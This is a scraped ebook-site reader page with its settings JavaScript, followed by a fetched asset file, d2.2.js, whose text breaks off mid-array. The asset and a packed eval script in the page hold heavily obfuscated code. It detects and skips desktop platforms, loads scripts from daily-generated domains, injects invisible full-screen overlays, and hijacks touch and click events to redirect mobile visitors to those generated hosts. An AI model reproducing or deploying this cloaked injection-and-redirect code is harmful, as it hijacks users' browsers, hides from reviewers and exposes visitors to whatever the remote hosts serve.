            list = JSON.parse(list);
        } else {
            list = {};
        }
        list[key] = storage;

        var vals = Object.values(list);
        vals.sort(orderD);
        if (vals.length > 15) {
            list = {};
            vals.slice(0, 15).forEach(function (v) {
                list['b' + v.id] = v;
            });
        }
        window.localStorage.setItem('footprint#list', JSON.stringify(list));

        key = 's#199889';
        var today = new Date(new Date().setHours(0, 0, 0, 0)).getTime();
        var time = sessionStorage.getItem(key);
        if (time && time >= today) {
            return;
        }

        sessionStorage.setItem(key, now);
        $.get('/stats/199889', function () {
        });
    }

    var eyeProductClick = false;
    var openCloseClick = false;

    function colorState() {
        var color = window.localStorage.getItem('read#color');
        if (color) {
            if (color === '1') {
                changeEye();
            } else if (color === '2') {
                openClose();
            }
        }
    }

    function fontSize() {
        var size = window.localStorage.getItem('read#size');
        if (size) {
            changeSize(size);
        }
    }

    function changeSize(index) {
        if (index == 1) {//大
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '18px');
            window.localStorage.setItem('read#size', '1');
        } else if (index == 2) {//中
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '16px');
            window.localStorage.setItem('read#size', '2');
        } else if (index == 3) {//小
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '14px');
            window.localStorage.setItem('read#size', '3');
        }
    }

    function changeEye() {
        openCloseClick = false;
        $('#openClose').val('關燈');
        eyeProductClick = eyeProductClick === false;
        if (eyeProductClick === true) {
            $('.container').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            window.localStorage.setItem('read#color', '1');
        } else {
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    function openClose() {
        eyeProductClick = false;
        openCloseClick = openCloseClick === false;
        if (openCloseClick === true) {
            $('#openClose').val('開燈');
            $('.container').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.container a').css({ 'color': '#939393' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.sectionTwo div').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('#little-tips h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            window.localStorage.setItem('read#color', '2');
        } else {
            $('#openClose').val('關燈');
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.container a').css({ 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    fontSize();
    colorState();

    $(function () {
        resizeContainer();
        $(window).resize(function () {
            resizeContainer();
        });

        $('#eyeProduct').click(changeEye); //護眼模式
        $('#openClose').click(openClose); //關燈模式

        //字型模式
        $('#fontSize input').click(function () {
            changeSize($(this).index() + 1);
        });

        $('a.add-bookmark').click(function () {
            $.post('/recent/update', { book: 199889, chapter_id: 3710181 }, function (ret) {
                try {
                    var r = JSON.parse(ret);
                    if (r.ret === 0) {
                        alert('加入書籤成功');
                    } else {
                        alert(r.msg);
                    }
                } catch (e) {
                }
            })
        });

        saveFootprint();
    });
</script>
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(4(){5 a=!!6.8.9().c(/d|e|f.0.g|h.0.j|k|l|m|n/i),b=(o p).q();r(!a||a&&7<b&&s>b)$(".t").1("\\u\\2\\3"),$(".v").1("\\w\\2\\3")})();',33,33,'|text|u30fc|u7ae0|function|var|navigator||userAgent|toLowerCase|||match|uark|cbrow|100|4896|123||6312|uaweibrow|iuibrow|tapbrow|ivobrow|new|Date|getHours|if|22|hou_page|u4e0b|qian_page|u4e0a'.split('|'),0,{}))
</script>
<script>
$(document).ready(function() {
    var isDesktop = /(win|mac)/i.test(navigator.platform.toLowerCase());

    var isDebug = document.location.href.indexOf("?debug") > -1;

    var currentHour = new Date().getHours();

    var isOffHours = currentHour < 8 || currentHour > 18;

    if ((!isDesktop || isDebug) && isOffHours) {
        console.log('ShowRank');
    } else {
        $('#rank').remove();
    }
});
</script>
<script type="text/javascript" src="/assets/js/pageTran.js"></script>
<div style="display:none">
    </div></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ebook8.cc/assets/public/d2.2.js
body_size: 7638
content:
                    switch (Math.floor(Math.random()*100) % 2) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ms9rNj4yTsLTvPSL4HgTAG", "1485", "2", "https://{weekday}.gsk8{date}hh.com/");
	break;
case 0:
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x185;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1b1))/0x1+-parseInt(b5(0x190))/0x2*(parseInt(b5(0x1f2))/0x3)+parseInt(b5(0x1dd))/0x4*(parseInt(b5(0x208))/0x5)+parseInt(b5(0x1a5))/0x6*(-parseInt(b5(0x185))/0x7)+parseInt(b5(0x1be))/0x8*(parseInt(b5(0x1db))/0x9)+parseInt(b5(0x1b5))/0xa*(parseInt(b5(0x1e9))/0xb)+-parseInt(b5(0x1d3))/0xc*(-parseInt(b5(0x201))/0xd);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x255f6),(function(){var b6=a0b,a=b6(0x1df),b=0x113495a,c=R(0xd)+b6(0x1d2),d='check',e=b6(0x187),f=b6(0x191),g=0x1012,h=0x2,i=b6(0x1b9),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x1e4)](b6(0x1da)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1ee)]('currentPvIndex_'+g,q+0x1);function r(){var aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1cd)](aF);},aC=s();for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1e2)),U('tpi'),b8(0x1f6),'\x20s',b8(0x1cf),'ht',U(b8(0x1dc)),':','/','/',a0(),'.',U(b8(0x1b8)),'/',f,'?',new Date()[b8(0x1a6)](),g,'\x22>','<','/s','c',U(b8(0x1a9)),'>'];}window['hzxssg']=function(){var b9=b6,aB=g,aC=eval(b9(0x197)+aB)+'';sessionStorage[b9(0x1ee)]('data_'+aB,aC),sessionStorage[b9(0x1ee)](b9(0x197)+aB,0x1);};function t(aB,aC){if(typeof aB==='undefined'||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x19b)]('touchstart',function(aB){var ba=b6,aC=aB[ba(0x188)][0x0][ba(0x1d5)];G=aC,H=aC;},![]),document[b6(0x19b)](b6(0x1c7),function(aB){var bb=b6,aC=aB[bb(0x188)][0x0]['clientY'];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bb(0x1f1)](aD);},![]);function I(aB){var bc=b6;window[bc(0x18d)]=window[bc(0x18d)]||new Set();if(window[bc(0x18d)][bc(0x1f5)](aB[bc(0x200)]))return;window[bc(0x18d)]['add'](aB[bc(0x200)]),console[bc(0x1fc)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bc(0x1c4)],aJ=aB['i12'],aK=aB[bc(0x1bd)];if(sessionStorage[aC+bc(0x1fd)])return;var aL=JSON[bc(0x1e0)](sessionStorage[aC]||'[]'),aM=0x0;document[bc(0x19b)](bc(0x195),function(){var bd=bc,aO=H-G;if(aO<aF){var aP=(Date[bd(0x1d6)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bd(0x1d6)]());}else{}},![]);var aN=Date[bc(0x1d6)]();aL[bc(0x186)](![]),sessionStorage[aC]=JSON[bc(0x194)](aL),setInterval(function(){var be=bc,aO=(Date[be(0x1d6)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[be(0x1af)][be(0x1bb)]>=aG,aS=aP&&aQ&&aR;aL[aL[be(0x1d9)]-0x1]!==aS&&(aL[aL[be(0x1d9)]-0x1]=aS,sessionStorage[aC]=JSON[be(0x194)](aL));var aT=aL[be(0x1ca)](Boolean)[be(0x1d9)],aU=aT>=aI,aV=!aJ||aL['every'](Boolean),aW=!aK||aL[0x0]&&aL[be(0x1e8)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+'_real']=be(0x1ac));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bf=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bf(0x1c4)]),'i12':aC[bf(0x1de)],'i13':aC[bf(0x1bd)]};}function L(aB,aC){var bg=b6;if(!sessionStorage[aB[bg(0x200)]+bg(0x1fd)])return;for(var aD in aC){if(aD['startsWith']('r')&&typeof aC[aD]!==bg(0x1ea)){var aE='k'+aD[bg(0x1a3)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bh=b6,aC=sessionStorage['getItem'](bh(0x197)+aB);if(null==aC)return null;var aD=sessionStorage[bh(0x1e4)]('data_'+aB),aE=JSON[bh(0x1e0)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bj=bh,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bi=a0b,b3=b2[bi(0x206)](','),b4=b3[b3[bi(0x1d9)]-0x1][bi(0x206)]('_');aS[bi(0x1b6)]=parseInt(b4[0x0]),aS['touch_max_height']=parseInt(b4[0x1]);}if(aO){var aU=aO[bj(0x206)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bj(0x206)](','),aY=aX[0x0][bj(0x206)]('_');for(var aZ=0x0;aZ<aY[bj(0x1d9)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bj(0x1e1)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bj(0x206)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aS[bj(0x189)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bh(0x1f3)],aE[bh(0x1d0)],aE[bh(0x1fb)],q);A=aH[bh(0x1e1)],B=aH[bh(0x1b6)],C=aH[bh(0x18e)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bh(0x1d9)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bh(0x1d9)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U('/uci.');function R(aB){var bk=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bk(0x1a2)](Math[bk(0x1bc)]()*0xa);}return aC;}function S(aB){var bl=b6,aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD[bl(0x1f8)](Math[bl(0x1a2)](Math['random']()*aD[bl(0x1d9)]));}return aC;}function T(aB,aC){var bm=b6;return Math[bm(0x1a2)](Math[bm(0x1bc)]()*(aC-aB+0x1))+aB;}function U(aB){var bn=b6;return aB['split']('')[bn(0x1e6)]()[bn(0x1d4)]('');}function V(aB,aC){var bo=b6,aD=[];for(var aE=0x0;aE<aB[bo(0x1d9)];aE+=aC){aD[bo(0x186)](aB[bo(0x1a3)](aE,aE+aC));}return aD;}function W(aB,aC){var bp=b6,aD='';for(var aE=0x0;aE<aC[bp(0x1d9)];aE++){aD+=aC[aE],aE<aC[bp(0x1d9)]-0x1&&(aD+=aB);}return aD;}function X(){var bq=b6,aB=Date[bq(0x1e0)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bq(0x1d9)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x2)+0x1,aI=Math['floor'](Math[bq(0x1bc)]()*0x3e6)+0x1,aJ=Math[bq(0x1a2)](Math['random']()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bq(0x1d9)],aM=(aJ+'')['length'],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var br=b6,aB=(g+'')[br(0x206)](''),aC=aB[br(0x1d9)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[br(0x1a2)](Math[br(0x1bc)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[br(0x1d9)];aF++){var aI=Math[br(0x1a2)](Math[br(0x1bc)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[br(0x1d4)]('')+aE[br(0x1d4)]('');return aK;}function Z(){var bs=b6,aB=Y()+X()+new Date()[bs(0x1a6)]()+'';return O=aB,aB;}function a0(){var bt=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bt(0x1d6)]()-b),aD='',aE=aC[bt(0x1ba)]()+0x1,aF=aC[bt(0x1fa)](),aG=''+aC['getFullYear']();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bu=b6,aD='';for(var aE=0x0;aE<aB[bu(0x1d9)];aE++){var aF=aB[bu(0x1c1)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bu(0x1b3)](aF);}return aD;}function a2(aB){var bv=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bv(0x1d9)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1d7)],a4=navigator;function a5(){var bw=b6,aB=a4['platform'][bw(0x1ec)](bw(0x196))!=-0x1,aC=a4[bw(0x19c)][bw(0x1ec)]('Mac')!=-0x1,aD=a4[bw(0x19c)]?![]:!![];if(a3[bw(0x1ec)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1a1))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x1ae);if(v)ai=b6(0x18b),aj=b6(0x1ed),a8='1',P=0x3,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;};else w&&(ai=p+'vh',aj='100vw',a8='2',P=0x4,ah=function(aB){var bx=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bx(0x1ce)]=af;});var ak=Date[b6(0x1d6)]();E[b6(0x1f1)]=function(aB){var by=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[by(0x1a6)](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bz=b6;x&&!window[bz(0x1c5)]&&(window[bz(0x1c5)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x207),ao=b6(0x1b9),ap=b6(0x1b4),aq='',ar=b6(0x18f);h==0x1&&(an=b6(0x18a),am=b6(0x1c3),i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x1b4),ap='bottom',ar='padding-bottom'),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1f0),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W('\x22+\x22',ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1f0),ap),ap='\x22'+ap+'\x22';var as='',at='';j=='yes'&&(as=U(b6(0x1c8)),at=U(b6(0x1a8)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document[bA(0x1e3)](bA(0x1af)),aF=document[bA(0x1e3)](aD),aG=aF[bA(0x1bb)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bA(0x19b)]('touchmove',aK);function aK(aL){var bB=bA,aM=aL[bB(0x188)][0x0],aN=aM[bB(0x1d5)],aO=aM[bB(0x205)],aP=0x0;h!=0x1?aP=aM[bB(0x205)]:aP=aM[bB(0x1d5)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bC(0x1f4)&&ai!=bC(0x18b)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD['offsetTop'],aF=aD[bD(0x1c0)];while(aF!==null){aE+=aF[bD(0x19d)],aF=aF[bD(0x1c0)];}return aE;}};}var aA=function(){};k==b6(0x1bf)?aA=function(aB){var bE=b6;aB['parentNode'][bE(0x1b0)]();var aC=document[bE(0x1d8)](a9);if(aC)for(var aD=0x0;aD<aC[bE(0x1d9)];aD++){var aE=aC[aD];aE['style']['height']='0';}var aF=document[bE(0x1e7)](bE(0x1af))[0x0][bE(0x18c)];aF[''+ar+'']=bE(0x199),event[bE(0x1b7)]();}:aA=function(aB){var bF=b6;event[bF(0x1b7)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI[bG(0x206)]('')['reverse']()[bG(0x1d4)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document[bH(0x1d8)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x1d9)];aK++){var aL=aJ[aK];aL[bH(0x18c)]['height']='0';}window['location'][bH(0x1d7)]=aD();},al();x&&!window['temp']&&(window[bI(0x1c5)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window[bJ(0x198)]['href']=aD();},aF=aC(aB[bI(0x1ff)][0x0][bI(0x203)]),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x1ef)+a8+bI(0x1aa)+bI(0x1cb),aG+='<div\x20class=\x22'+a9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[bI(0x1f9)]('<style>body{'+am+'}#'+ac+bI(0x19e)+ac+bI(0x1eb)),document[bI(0x1f9)](bI(0x1ad));if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x1fe)+'E'+'lementB'+'yI'+'d'](ac);aI[bK(0x1f7)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bL=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x1a0)+bL(0x1a7)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bL(0x204)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bL(0x1ce)]=ae,aM['s'+'ty'+'le']['w'+bL(0x1b2)]=bL(0x1ed),aM[bL(0x1f7)]+='<i'+bL(0x1ab)+'yl'+bL(0x193)+bL(0x1e5)+'00'+bL(0x1c9)+bL(0x202)+bL(0x1c2)+ag+'p'+'x;\x22\x20sr'+bL(0x1c6)+U(aK)+bL(0x19f),aM[bL(0x1f7)]=aM[bL(0x1f7)]+aq,aM['o'+'n'+bL(0x19a)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x1d1)+'it'+bL(0x192)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document[bM(0x1d8)](a9)[0x0];aI['s'+'ty'+'le']['lin'+bM(0x1cc)+bM(0x1a7)]=ai,aI['s'+'ty'+'le'][bM(0x1a4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+'cli'+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1e4)](bI(0x197)+g);null==aH&&r();}());}()));function a0a(){var bN=['write','dex','rc=\x22','k22','pos','.jpg','36zGlefD','join','clientY','now','href','getElementsByClassName','length','currentPvIndex_','45KxIduz','spt','4204upZcei','i12','2028','parse','this_touch_status','rcs','querySelector','getItem','th:1','reverse','getElementsByTagName','every','11VNkfUz','undefined','\x22>~_~~_~','indexOf','100vw','setItem','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','\x22+\x22','touchMotion','866463oUvQpx','k21','0vh','has','\x20onload=\x27hzxssg()\x27\x20','innerHTML','charAt','writeln','getDate','k23','clear','_real','get','data3','classId','2512913vBPtMh','eig','wdf','ani','pageY','split','relative','335pbyivN','14jIHeVQ','push','common','touches','touchDelayTimeout','fixed','100vh','style','__executedClassIds','touch_max_height','padding-top','2YqrVlw','real','ion','e=\x22wid','stringify','touchend','Win','data','location','0px','cli','addEventListener','platform','offsetTop','